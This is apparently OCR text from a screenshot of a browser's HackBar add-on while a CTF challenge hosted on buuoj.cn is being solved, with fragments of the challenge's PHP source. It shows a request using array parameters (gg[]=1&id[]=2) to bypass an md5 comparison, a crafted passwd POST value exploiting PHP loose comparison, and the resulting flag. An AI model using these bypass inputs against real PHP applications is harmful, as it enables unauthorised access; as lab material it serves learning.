 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://375213...g[]=1&id[]=2
37521313-eeb0-4b58-a846-905221dbfd61.node4.buuoj.cn:81/?gg[]= Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://37521313-eeb0-4b58-a846-905221dbfd61.node4.buuoj.cn:81/?gg[]=1&id[]=2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Post data passwd=1234567q
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GE
=== md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_n
Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ d
not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{1688ff82-dc4c-423c-bb72-8af1e3ff407c}"
?> By Retr_0